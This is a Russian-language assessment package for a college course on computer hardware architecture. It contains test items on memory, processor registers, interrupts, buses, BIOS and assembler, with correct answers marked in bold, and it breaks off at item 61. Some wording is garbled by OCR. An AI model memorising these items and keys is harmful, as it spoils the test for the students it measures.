







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.11*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.2 Архитектура аппаратных средств**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ

В результате освоения дисциплины обучающийся должен уметь:

- получать информацию о параметрах компьютерной системы;

- подключать дополнительное оборудование и настраивать связь между элементами компьютерной системы;

- производить инсталляцию и настройку программного обеспечения компьютерных систем;

- выбирать компоненты компьютерной системы в зависимости от решаемых залач:

- осуществлять модернизацию компьютерной системы.

В результате освоения дисциплины обучающийся должен знать:

- базовые понятия и основные принципы построения архитектур вычислительных систем:

- типы вычислительных систем и их архитектурные особенности;

- организацию и принцип работы основных логических блоков компьютерных систем;

- процессы обработки информации на всех уровнях компьютерных архитектур;

- основные компоненты программного обеспечения компьютерных систем;

- основные принципы управления ресурсами и организации доступа к этим ресурсам;

- периферийные устройства компьютерных систем;

- основные конструктивные элементы средств вычислительной техники.

### 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

#### 1. Что такое байт?

#### а) минимальный шаг алресации памяти, не обязательно равный 8 битам;

- б) число, которому должна быть кратна разрядность процессора;
- в) 8 бит;
- г) 4 бита.

2. Какой тип ланных называется массивом?

а) набор значений определённого типа без определённого порядка;

б) индексированный набор элементов одного типа;

в) набор различных элементов, хранимый как единое целое;

г) последовательность элементов разного типа.

3. Формат файла определяет

#### а) структуру данных, записанных в компьютерном файле;

- б) тип данных, записанных в файле;
- в) значения данных, которые можно записывать в файл;
- г) количество данных, которое можно записать в файл.

#### 4. Установите соответствие между расширением файла и его типом.



#### 5. Символы кодируются

#### а) двоичным кодом целого числа, которое ставится им в соответствие;

б) двоичным кодом дробного числа, целая часть которого обозначает клавишу на клавиатуре, соответствующую этому символу, а дробная часть определяет регистр;

в) двоичным кодом целого числа, которое обозначает клавишу на клавиатуре, соответствующую этому символу;

г) шестнадцатеричным кодом целого числа, которое ставится им в соответствие.

6. Достоинствами векторной графики являются:

- а) размер файла не зависит от величины объекта;
- б) воспроизведение практически любого рисунка;

в) идеальное масштабирование;

#### г) перемещение, вращение, заполнение отдельных объектов не ухудшает качество рисунка;

- д) естественно для большинства устройств отображения;
- е) высокая скорость обработки больших изображений:

ж) высокая распространенность.

7. Алгоритм сжатия видеоинформации MPEG основан на

а) описании каждого последовательного кадра видео:

#### б) сохранении исходного кадра и изменений от этого кадра;

в) уменьшении разрешения всех кадров видео;

г) разделении звуковой и графической информации на разные файлы.



8. Установите соответствие между представлениями числа -13 и видами колов

9. Установите соответствие между видами логических элементов и способами получения с их помощью логической единицы



10. Расположите в правильном порядке этапы цикла фон Неймана

а) процессор выставляет на шину адреса число из регистра счетчика команд и дает памяти команду чтения:

б) память выставляет на шину данных число, хранящееся по полученному адресу;

в) получение процессором числа с шины данных, распознавание и исполнение команды;

г) увеличение процессором числа в счетчике команд на единицу.

11. Разрядность процессора - это

а) число линий в шине данных процессора;

#### б) длина информационного слова, которая может быть обработана процессором за один цикл;

в) количество выполняемых процессором операций в секунду;

г) объем памяти, который может адресовать процессор.

12. Установите соответствие между блоками центрального процессора и выполняемыми ими функциями



13. Укажите регистр процессора, не относящийся к регистрам специального назначения

- а) счетчик команд;
- б) указатель стека;

#### в) аккумулятор;

г) сегментный.

14. Установите соответствие между регистрами процессора и выполняемыми функциями



15. К вторичной памяти относятся:

- а) регистры процессора;
- $6)$  O3Y;
- в) жесткий диск;
- г) ПЗУ;
- д) КЭШ;
- e) flash-память;
- ж) видеопамять.

16. К служебным запоминающим устройствам относятся

- a)  $\Pi 3y$ ;
- $6)$  O3Y;

#### в) теговая память;

- г) видеопамять;
- д) буфер жесткого диска;
- е) буфер переадресации;
- ж) КЭШ.

17. В виде ПЗУ реализуется

- а) управляющая память;
- б) корректирующая память;
- в) вспомогательная память;
- г) кэш-память.

18. Разновидность косвенной регистровой адресации с автоинкременитрованием или автодекрементированием, при которой регистр с указателем адреса операнда задается неяв-HO

#### а) стековая;

- б) относительная;
- в) индексная;
- г) базовая.

19. Установите соответствие между вилом виртуальной адресации и выполняемой функшией



20. Установите соответствие между видами адресации и командами Ассемблера, в которых они используются



21. В защищенном режиме работы процессора допустимы программы, размер которых превышает объем оперативной памяти, так как

а) с помощью специального устройства управления памятью организуется работа с жесткого диска, при этом программу не обязательно загружать в ОЗУ;

б) с помощью специального «окошка» размером в 64 кбайта можно видеть нужные адреса; в) остальная часть программы загружается в кэш-память;

#### г) в памяти хранится только та часть программы, которая необходима в данный момент.

22. По функциональному назначению информационные магистрали делятся на

а) однонаправленные, двунаправленные, разнонаправленные;

б) локальные, системные;

#### в) адреса, данных, управления;

г) последовательные, параллельные.

23. Сигналы на магистрали адреса формируются

#### а) только процессором;

б) внешним устройством;

в) и процессором, и внешними устройствами;

г) специальными контроллерами.

24. Укажите верную последовательность фаз при организации асинхронного обмена информацией

а) посылка запроса на обмен;

б) получение сигнала подтверждения готовности к обмену;

в) обмен порцией данных;

г) подтверждение приема данных.

25. Поллинговый метод инициализации обмена подразумевает

а) обмен при наличии сигнала прерывания;

б) последовательный опрос всех модулей для выявления готового к обмену;

в) обмен в произвольные моменты времени;

г) обмен в строго определенные моменты времени.

26. К внутренним прерываниям относятся

а) обращение к функциям драйвера;

б) сигнал от сетевой карты;

в) обращение к недопустимому адресу;

г) нажатие клавиши на клавиатуре;

д) деление на ноль;

е) переполнение;

ж) движение мыши.

27. Укажите верную последовательность действий при обработке прерывания

а) выявление необходимости обработки прерывания;

б) фиксация прерывания;

в) выявление приоритета прерывания;

г) формирование запроса для процессора на возможность прерывания текущего процесса;

л) сохранение процессором параметров текущего процесса:

е) передача процессору адреса подпрограммы обслуживания данного прерывания;

ж) обслуживание прерывания;

з) возврат к прерванному процессу.

28. Прямой доступ к памяти с виртуальной адресацией, при которой непрерывный диапазон виртуальных адресов реализован разрывно расположенными физическими адресами

а) невозможен, так как при ПДП необходим непрерывный блок данных;

б) реализуется специальным контроллером, отличным от контроллера ПДП;

#### в) реализуется с помощью составления списка SGL, который обрабатывается различными способами;

г) реализуется путем копирования информации через регистры процессора.

29. Интерфейс, разработанный для объединения на одной шине различных по назначению устройств (накопителей, приводов оптических дисков, принтеров, сканеров и т.д.)

a) ISA;

 $6)$  SCSI:

 $B)$  PCI;

 $r)$  ATA (IDE).

30. Интерфейс, использующийся как замена шины процессора

 $a)$  VLB:

#### **6)** HyperTransport;

B) PCI Express:

r) Infiniband.

31. Из перечисленных последовательными интерфейсами являются:

a) SCSI:

 $6)$  ATA (IDE);

в) PCI; **г) Infiniband; д) PCI Express; е) SATA; ж) SAS.**

32. Укажите последовательность видов интерфейсов по возрастанию скорости передачи, начиная с наименьшей

- а) Infiniband;
- б) SATA;
- в) PCI Express 1x;

г) SAS;

д) HyperTransport.

33. Укажите правильную последовательность этапов, выполняемых после включения компьютера

а) выполнение начального тестирования всех компонентов компьютера;

б) выдача звуковых сигналов по результатам проверки;

- в) поиск загрузчика операционной системы на доступных носителях информации;
- г) передача управления загрузчику операционной системы;
- д) загрузка ядра операционной системы в ОЗУ;
- е) формирование параметров, передаваемых ядру операционной системы;

ж) передача управления операционной системе.

34. Процедура POST включает в себя этапы

- а) обнаружение и инициализация мыши;
- **б) тест оперативной памяти;**
- **в) тест жестких дисков;**

г) тест приводов оптических дисков;

**д) обнаружение и инициализация графического адаптера;**

#### **е) проверка регистров процессора;**

ж) тест операционной системы.

35. Для входа в BIOS Setup необходимо

а) нажать клавишу F6 во время POST проверки;

б) нажать клавишу Reset во время POST проверки;

#### **в) нажать клавишу F2 или Del во время POST проверки;**

г) нажать клавишу F2 или Del после окончания POST проверки.

36. Для возможности загрузки операционной системы с другого жесткого диска необходимо

#### **а) изменить в BIOS порядок опроса дисков;**

б) позволить загрузку системы со съемных носителей;

в) запретить перезапись загрузочного сектора диска;

г) назначить прерывание для соответствующего диска.

37. Для сброса настроек BIOS не используется способ

а) переставить джампер (перемычку) CL\_CMOS из положения 1-2 в положение 2-3;

б) замкнуть отверткой контактные площадки CL\_CMOS;

в) убрать батарейку, ненадолго замкнуть отверткой выводы «+» и «–» гнезда батарейки и подождать около суток, прежде чем возвращать батарейку на место;

#### **г) нажать кнопку Reset на системном блоке при выполнении процедуры POST.**

38. Для записи числа в регистр используется команда Ассемблера

а) ADD;

**б) MOV;**

в) MOVS;

г) XCHG.

39. Укажите неверный формат команды Ассемблера

а) MOV AX, 3;

б) DIV 5;

**в) MUL DX,BX;**

г) ADD СХ, 10.

40. При выполнении команды DIV DL

#### **а) делимое находится в регистре AX, делитель в DL, результат помещается в АХ;**

б) делимое находится в регистре DL, делитель в AL, результат помещается в АХ;

в) делимое находится в регистре AX, делитель в DL, результат помещается в DL;

г) формат команды неверен, необходимо указать еще один операнд.

#### 41. Установите соответствие между командами Ассемблера и выполняемыми функциями



42. К командам обработки строк данных относятся

**а) CMPS;**

б) ADD;

в) MOV;

**г) STOSB;**

**д) MOVS;**

е) CMP;

ж) ROL.

43. Укажите действия, которые необходимо произвести при работе со строковыми командами Ассемблера

а) записать в регистр ES адрес строки-приемника;

**б) записать в регистр CX число повторений цикла;**

в) записать в регистр DХ адрес строки-источника;

г) записать в регистр DI адрес строки-источника;

**д) записать в регистр DI адрес строки-приемника;**

е) записать в регистр АХ число повторений цикла;

**ж) записать в регистр SI адрес строки-источника.**

44. Для организации цикла, содержащего не только строковые команды, надо использовать

#### а) команду LOOP;

- б) префикс REP;
- в) либо LOOP, либо REP;
- г) команду ЈМР.

45. К командам условного перехода относятся

- $a)$  JMP;
- $6)$  JB;
- $B)$  CMP;
- $\Gamma$ ) JNZ;
- $\mathbf{A})$  JE;
- e) LODS:
- ж) МЕТ.

#### 46. Установите соответствие между флагами и их назначениями



47. Установите соответствие между типами архитектур процессоров и классами архитектур по Флинну



48. Установите соответствие между видом архитектуры по набору команд и способом ее реализации



49. Увеличение числа ступеней в конвейерной архитектуре процессора

а) увеличивает производительность и уменьшает время простоя;

б) уменьшает производительность;

#### в) увеличивает производительность и время простоя;

г) позволяет увеличивать число ядер.

50. Суперскалярная архитектура отличается от архитектуры VLIW тем, что

а) в VLIW используется несколько вычислительных модулей и операции выполняются параллельно, в суперскалярной архитектуре один вычислительный модуль;

б) в VLIW задача распределения работы между модулями решается компилятором, в суперскалярной архитектуре - аппаратно;

в) в VLIW используется конвейер команд, в суперскалярной архитектуре несколько модулей выполняют работу параллельно;

г) в VLIW задача распределения работы между модулями решается аппаратно, в суперскалярной архитектуре - компилятором.

51. Укажите неверные варианты распределения кэш-памяти между ядрами многоядерного процессора

а) кэш первого уровня для каждого ядра своя, кэш второго уровня – общая;

б) кэш первого и второго уровней для каждого ядра своя;

в) кэш первого и второго уровней общие для всех ядер;

г) у всех, кроме одного ядра отсутствует кэш первого уровня, кэш второго уровня общая для всех ядер.

52. Мультикомпьютеры отличаются от мультипроцессоров с распределенной памятью

а) каждый процессор мультикомпьютера может использовать только свою локальную память, для доступа к данным других процессоров необходимо выполнить операции передачи сообщений:

б) число процессоров мультикомпьютера больше, чем у мультипроцессора;

в) у процессоров мультикомпьютера отсутствует кэш-память;

г) ничем не отличаются.

53. К мультипроцессорам с единой общей памятью относят

а) векторные параллельные процессоры;

б) массивно-параллельные системы;

в) симметричные мультипроцессоры;

г) кластеры;

д) конвейерные процессоры.

54. Достоинством мультипроцессорных систем с единой общей памятью не является

а) длительность доступа к памяти одинакова для разных процессоров;

б) упрощение взаимодействия между процессорами;

в) отсутствие проблемы обеспечения когерентности содержимого кэш различных процессоров;

г) распределением задач занимается операционная система.

#### 55. Установите соответствие меток протокола MESI состояниям строк кэш-памяти





56. Основным параметром блока питания ПК является:

#### **а) максимальная мощность, потребляемая из сети;**

б) максимальная мощность, подаваемая на нагрузку;

в) минимальная мощность, подаваемая на нагрузку;

г) минимальная мощность, потребляемая из сети.

57. Укажите выходные напряжения современного компьютерного блока питания:

**а) + 3,3 В;**

 $6) + 5.5 B$ ;

**в) ±5 В;**

 $r$ ) +12 В;

**д) ±12 В;**

е) +24 В;

ж) +3,6 В.

58. Чипсет состоит из

а) процессора;

б) ОЗУ;

**в) Северного моста;**

**г) Южного моста;**

д) CMOS-памяти.

#### 59. Северный мост обеспечивает

а) взаимодействие между центральным процессором и жестким диском, слотами расширения и пр.;

#### **б) взаимодействие центрального процессора с памятью и видеоадаптером;**

в) работу компьютера до загрузки операционной системы;

г) хранение аппаратной конфигурации компьютерной системы.

60. Форм-фактор материнской платы определяет следующие параметры:

#### **а) размеры материнской платы;**

#### **б) места крепления к корпусу;**

**в) расположение разъемов;**

г) мощность блока питания;

д) тип процессора;

е) тип операционной системы;

#### **ж) тип разъема для подключения блока питания.**

61. Что означают буквы LGA в обозначении разъема процессора?

а) фирму-производителя разъема;

б) щелевой разъем;

